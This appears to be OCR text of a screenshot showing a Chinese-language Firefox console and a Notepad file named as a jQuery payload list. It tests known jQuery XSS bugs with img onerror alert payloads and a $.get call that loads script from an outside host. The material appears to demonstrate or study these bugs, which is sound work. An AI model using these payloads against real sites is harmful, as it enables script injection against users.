 127.0.0.1:8000/index/
test jquery hello world
xss
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "3.2.0", constructor: jQuery(), length: 0, … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')